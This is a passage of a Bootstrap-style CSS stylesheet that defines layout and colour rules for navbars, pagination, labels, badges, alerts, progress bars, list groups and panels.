	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-bottom .navbar-collapse,
	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {

	.navbar-fixed-bottom .navbar-collapse,
	.navbar-fixed-top .navbar-collapse {
		max-height: 200px
	}
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {

	.container-fluid>.navbar-collapse,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-bottom,
.navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

@media (min-width:768px) {

	.navbar-fixed-bottom,
	.navbar-fixed-top {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-brand>img {
	display: block
}

@media (min-width:768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu .dropdown-header,
	.navbar-nav .open .dropdown-menu>li>a {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-nav .open .dropdown-menu>li>a:hover {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}
}

.navbar-form {
	padding: 10px 15px;
	margin-top: 8px;
	margin-right: -15px;
	margin-bottom: 8px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .form-control-static {
		display: inline-block
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .form-control,
	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn {
		width: auto
	}

	.navbar-form .input-group>.form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .checkbox,
	.navbar-form .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .checkbox label,
	.navbar-form .radio label {
		padding-left: 0
	}

	.navbar-form .checkbox input[type=checkbox],
	.navbar-form .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media (min-width:768px) {
	.navbar-text {
		float: left;
		margin-right: 15px;
		margin-left: 15px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left !important
	}

	.navbar-right {
		float: right !important;
		margin-right: -15px
	}

	.navbar-right~.navbar-right {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
	color: #333
}

.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
	color: #fff;
	background-color: #080808
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #9d9d9d
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #fff;
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #9d9d9d
}

.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #ffc735;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
	z-index: 3;
	color: #23527c;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
	z-index: 2;
	color: #fff;
	cursor: default;
	background-color: #337ab7;
	border-color: #337ab7
}

.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:focus,
.pager li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:focus,
a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:focus,
.label-default[href]:hover {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #337ab7
}

.label-primary[href]:focus,
.label-primary[href]:hover {
	background-color: #286090
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:focus,
.label-success[href]:hover {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:focus,
.label-info[href]:hover {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:focus,
.label-warning[href]:hover {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:focus,
.label-danger[href]:hover {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-group-xs>.btn .badge,
.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:focus,
a.badge:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #337ab7;
	background-color: #fff
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron .h1,
.jumbotron h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron,
.container-fluid .jumbotron {
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container .jumbotron,
	.container-fluid .jumbotron {
		padding-right: 60px;
		padding-left: 60px
	}

	.jumbotron .h1,
	.jumbotron h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
	border-color: #337ab7
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-bar-striped,
.progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress-bar.active,
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media-body {
	width: 10000px
}

.media-object {
	display: block
}

.media-object.img-thumbnail {
	max-width: none
}

.media-right,
.media>.pull-right {
	padding-left: 10px
}

.media-left,
.media>.pull-left {
	padding-right: 10px
}

.media-body,
.media-left,
.media-right {
	display: table-cell;
	vertical-align: top
}

.media-middle {
	vertical-align: middle
}

.media-bottom {
	vertical-align: bottom
}

.media-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

a.list-group-item,
button.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
	color: #555;
	text-decoration: none;
	background-color: #f5f5f5
}

button.list-group-item {
	width: 100%;
	text-align: left
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	background-color: #337ab7;
	border-color: #337ab7
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
	color: #c7ddef
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>.small,
.panel-title>.small>a,
.panel-title>a,
.panel-title>small,
.panel-title>small>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

